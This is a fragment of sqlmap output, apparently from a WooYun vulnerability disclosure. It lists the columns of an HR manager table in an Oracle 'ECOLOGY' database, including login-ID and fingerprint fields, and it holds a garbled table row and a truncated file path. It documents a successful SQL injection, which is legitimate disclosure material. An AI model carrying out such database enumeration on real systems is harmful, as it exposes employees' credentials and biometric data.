 [16:49:08] [INFO] resumed: FIRSTNAME
[16:49:08] [INFO] resumed: VARCHAR2
[16:49:08] [INFO] resumed: LASTNAME
[16:49:08] [INFO] resumed: VARCHAR2
[16:49:08] [INFO] resumed: SYSTEMLANGUAGE
[16:49:08] [INFO] resumed: NUMBER
[16:49:08] [INFO] resumed: SECLEVEL
[16:49:08] [INFO] resumed: NUMBER
[16:49:08] [INFO] resumed: STATUS
[16:49:08] [INFO] resumed: NUMBER
[16:49:08] [INFO] resumed: DESCRIPTION
[16:49:08] [INFO] resumed: VARCHAR2
[16:49:08] [INFO] resumed: CREATOR
[16:49:08] [INFO] resumed: NUMBER
[16:49:08] [INFO] resumed: DACTYLOGRAM
[16:49:08] [INFO] resumed: VARCHAR2
[16:49:08] [INFO] resumed: ASSISTANTDACTYLOGRAM
[16:49:08] [INFO] resumed: VARCHAR2
Database: ECOLOGY
Table: HRMRESOURCEMANAGER
[12 columns]
+----------------------+----------+
| Column               | Type     |
+----------------------+----------+
            | \x05     |
| ASSISTANTDACTYLOGRAM | VARCHAR2 |
| CREATOR              | NUMBER   |
| DACTYLOGRAM          | VARCHAR2 |
| DESCRIPTION          | VARCHAR2 |
| FIRSTNAME            | VARCHAR2 |
| ID                   | NUMBER   |
| LASTNAME             | VARCHAR2 |
| LOGINID              | VARCHAR2 |
| SECLEVEL             | NUMBER   |
| STATUS               | NUMBER   |
| SYSTEMLANGUAGE       | NUMBER   |
+----------------------+----------+
[16:49:08] [INFO] fetched data logged to text files under '/root/.sq
www.wooyun.org
[*] shutting down at 16:49:08